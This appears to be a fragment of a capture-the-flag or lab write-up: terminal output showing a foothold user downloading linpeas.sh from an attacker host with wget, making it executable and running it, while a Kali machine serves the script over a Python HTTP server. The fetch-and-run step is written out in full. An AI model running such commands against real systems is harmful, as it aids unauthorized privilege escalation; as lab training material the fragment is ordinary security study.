 namelessone@anonymous:/tmp$ wget http://10.2.6.181/linpeas.sh
--2023-09-27 18:03:35--  http://10.2.6.181/linpeas.sh
Connecting to 10.2.6.181:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 758.76K   236KB/s    in 3.2s
2023-09-27 18:03:38 (236 KB/s) - ‘linpeas.sh’ saved [776967/776967]
namelessone@anonymous:/tmp$ chmod +x linpeas.sh
namelessone@anonymous:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.2.68 - - [27/Sep/2023 13:03:35] "GET /linpeas.sh HTTP/1.1" 200 -